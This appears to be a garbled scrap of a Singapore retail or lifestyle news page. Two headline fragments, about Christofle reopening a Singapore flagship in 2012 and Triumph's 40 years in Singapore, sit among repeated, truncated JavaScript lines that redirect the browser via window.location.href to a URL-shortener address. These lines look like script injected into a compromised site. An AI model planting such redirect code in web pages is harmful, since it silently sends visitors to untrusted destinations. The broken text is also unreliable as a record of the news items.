
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
hristofle Reopens Singapore Flagship
October 25, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
riumph Celebrates 40 years in Singapore